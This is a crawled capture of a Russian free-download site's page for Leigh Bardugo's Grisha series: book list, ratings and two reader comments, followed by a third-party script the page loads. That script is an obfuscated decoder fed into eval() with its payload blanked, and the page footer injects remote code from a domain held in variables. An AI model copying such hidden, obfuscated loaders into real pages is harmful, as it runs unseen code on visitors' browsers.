

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/series/id5478/
body_size: 6910
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Серия «Гриши»</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Серия «Гриши»" />
    <meta name="revisit-after" content="1 days" />
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="padding-top: 10px;"><span style="" class="contentTitle">
		Гриши 
	</span></div>
<br/>
Содержание серии:
<ul><li><b><a href="/series/id6086/">ГришиВерс</a></b><ul><li>1 — <b><a href="/series/id5478/">Гриши</a></b><ul><li><a href="/lib/id29035/">Язык шипов (Сборник)</a> // <a href="/author/id5408/">Ли Бардуго</a></li><li>1 — <a href="/lib/id27356/">Тень и кость</a> // <a href="/author/id5408/">Ли Бардуго</a></li><li>2 — <a href="/lib/id27730/">Штурм и буря</a> // <a href="/author/id5408/">Ли Бардуго</a></li><li>3 — <a href="/lib/id28003/">Крах и восход</a> // <a href="/author/id5408/">Ли Бардуго</a></li></ul></ul></li></ul>
<hr style="
    border: 0;
    height: 1px;
    color: #654109;
    background-color: #654109;
    margin: 33px 200px 20px;
"/>
<div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">5.9/155</div>
			<div><a style="font-size: 11px;" href="/lib/id27356" title="Тень и кость">
				<img style="margin: 5px;" src="/img/preview/273/27356.jpg" alt="Тень и кость" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id27356" title="Тень и кость">Тень и кость</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">7/41</div>
			<div><a style="font-size: 11px;" href="/lib/id27730" title="Штурм и буря">
				<img style="margin: 5px;" src="/img/preview/277/27730.jpg" alt="Штурм и буря" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id27730" title="Штурм и буря">Штурм и буря</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">7.2/51</div>
			<div><a style="font-size: 11px;" href="/lib/id28003" title="Крах и восход">
				<img style="margin: 5px;" src="/img/preview/280/28003.jpg" alt="Крах и восход" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id28003" title="Крах и восход">Крах и восход</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">6.3/16</div>
			<div><a style="font-size: 11px;" href="/lib/id29035" title="Язык шипов (Сборник)">
				<img style="margin: 5px;" src="/img/preview/290/29035.jpg" alt="Язык шипов (Сборник)" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id29035" title="Язык шипов (Сборник)">Язык шипов (Сборник)</a></div>
		</div>
	</div>

<br style="clear: both;"/>

<div class="news_footer"></div>

			<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id31449/">IvanDurak</a>
					</span>
					<span class="comm_date">
												14.10.2018 16:34 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='http://cs305514.vk.me/v305514594/7192/sYoFN5CoT8Y.jpg'>
										Знаете, что самое крутое в этой серии? <br />
1 Нет белого и черного. Злодей не такой уж и злодей на фоне инфантильно - кобелинного короля, погрузившего свою страну в состояние войны и нищеты. героиня не так уж чиста помыслами и не чужда жажды власти.<br />
2 Великолепно прописаны второстепенные герои. Без ума от Николая Ланцова, Давида, Жени и всех остальных.<br />
3 Мужики крутятся вокруг героини не от того, что она необыкновенно притягательна, а исключительно из корыстных соображений. Кроме героя, конечно.<br />
И злодей мне, кстати, тоже по душе)
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_147562">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="147562"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id60648/">Звездовед</a>
					</span>
					<span class="comm_date">
												05.10.2018 12:32 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='https://avt-19.foto.mail.ru/bk/zvezdoved/_avatar190'>
										Какой идиот этот бред сумасшедшей переводил?!.. Честно, не понимаю, зачем такой мусор на сайте выкладывать?!<br />
Может Инквизитор хотя-бы пояснит?..
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_146699">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="146699"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
	

	
                        <br />
                        <form action="/series/id5478/" name="comment_form" method="post">
                            <table cellpadding="0" cellspacing="0">
                                <tbody>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
                                      </tr>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><input type="submit" value="Add comment" name="comment_button"></td>
                                    </tr>
                                </tbody>
                            </table>
                        </form>



            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1600
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"GtLuQdJhV",26,6,12))